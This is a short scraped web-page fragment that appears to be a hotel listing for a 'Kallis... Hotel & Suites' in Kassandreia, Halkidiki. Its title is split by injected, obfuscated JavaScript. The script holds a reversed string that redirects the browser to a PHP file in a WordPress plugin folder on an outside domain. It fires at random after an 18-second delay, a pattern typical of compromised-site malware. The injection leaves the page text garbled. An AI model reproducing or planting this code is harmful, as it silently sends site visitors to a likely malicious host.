 Kallis$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Hotel & Suites in Kassandreia, Halkidiki, Macedonia